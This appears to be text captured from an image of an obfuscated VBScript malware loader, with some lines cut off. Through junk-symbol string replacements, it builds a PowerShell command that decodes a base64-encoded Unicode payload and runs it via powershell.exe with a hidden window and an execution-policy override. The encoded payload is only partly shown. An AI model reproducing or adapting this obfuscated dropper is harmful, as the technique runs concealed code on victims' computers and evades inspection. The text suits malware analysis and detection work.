 1 dim amakoussa , corselete , plebeiamente , ideografia , durguete , Cama , durguete1
2 corselete = "  "
3 plebeiamente  = "" & ideografia & corselete & ideografia & "gB1DgTreG4DgTreYwB0DgTreGkDgTrebwBuDgTreCDgTreDgTreRDgTreBv
4 plebeiamente = Replace( plebeiamente, ideografia + corselete + ideografia , "Z")
5 amakoussa = ("$(@(◀(@ø☞@∞dig@ø☞@∞ = '") & plebeiamente  & "'"
6 amakoussa = amakoussa & ";$@ø☞@∞Wjuxd = [⇝░}@*y⇝░}@*t☟ð*(☠m.T☟ð*(☠xt.☟ð*(☠n(@(◀(oding]::Uni(@(◀(od☟ð*(☠.G☟ð*(☠tString("
7 amakoussa = amakoussa & "[⇝░}@*y⇝░}@*"
8 amakoussa = amakoussa & "t☟ð*(☠"
9 amakoussa = amakoussa & "m.(@(◀(@ø☞@∞"
10 amakoussa = amakoussa & "nv☟ð*(☠r"
11 amakoussa = amakoussa & "t]:"
12 amakoussa = amakoussa & ":Fr@ø☞@∞"
13 amakoussa = amakoussa & "mba⇝░}@*"
14 amakoussa = amakoussa & "☟ð*(☠64⇝░}@*tring( $(@(◀("
15 amakoussa = amakoussa & "@ø☞@∞d"
16 amakoussa = amakoussa & "ig@ø☞@∞.r☟ð*(☠"
17 amakoussa = amakoussa & "@%*:&la"
18 amakoussa = amakoussa & "(@(◀(☟ð*(☠('"
19 amakoussa = amakoussa & "DgTr☟ð*(☠"
20 amakoussa = amakoussa & "','"
21 amakoussa = amakoussa & "A"
22 amakoussa = amakoussa & "') ))"
23 amakoussa = amakoussa & ";@%*:&@ø☞@∞wer⇝░}@*hell.☟ð*(☠x☟ð*(☠ -window⇝░}@*tyl☟ð*(☠ hidd☟ð*(☠n -☟ð*(☠x☟ð*(☠cution@%*:&oli
24 amakoussa = Replace(amakoussa,"@%*:&","p")
25 amakoussa = Replace(amakoussa,"(@(◀(","c")
26 amakoussa = Replace(amakoussa,"☟ð*(☠","e")
27 amakoussa = Replace(amakoussa,"@ø☞@∞","o")
28 amakoussa = Replace(amakoussa,"⇝░}@*","s")
29 durguete1 = "@%*:&@ø☞@∞wer⇝░}@*hell -(@(◀(@ø☞@∞mmand "
30 durguete1 = Replace(durguete1,"(@(◀(","c")
31 durguete1 = Replace(durguete1,"⇝░}@*","s")
32 durguete1 = Replace(durguete1,"@ø☞@∞","o")
33 durguete1 = Replace(durguete1,"@%*:&","p")
34 durguete = durguete1 & """" & amakoussa & """"